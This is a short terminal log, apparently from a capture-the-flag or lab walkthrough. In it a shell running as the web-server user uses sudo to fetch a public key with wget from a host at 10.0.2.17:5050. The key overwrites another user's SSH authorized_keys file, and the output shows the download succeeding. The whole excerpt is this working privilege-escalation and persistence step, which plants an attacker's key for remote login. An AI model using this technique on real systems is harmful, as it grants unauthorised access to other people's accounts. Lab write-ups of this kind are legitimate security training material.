 www-data@serve:/home$ sudo -u teo wget http://10.0.2.17:5050/id_rsa.pub -O /home/teo/.ssh/authorized_keys
<7:5050/id_rsa.pub -O /home/teo/.ssh/authorized_keys
--2021-12-12 16:47:04--  http://10.0.2.17:5050/id_rsa.pub
Connecting to 10.0.2.17:5050... connected.
HTTP request sent, awaiting response... 200 OK
Length: 565 [application/vnd.exstream-package]
Saving to: '/home/teo/.ssh/authorized_keys'
0K 100% 78.2M=0s
2021-12-12 16:47:04 (78.2 MB/s) - '/home/teo/.ssh/authorized_keys' saved [565/565]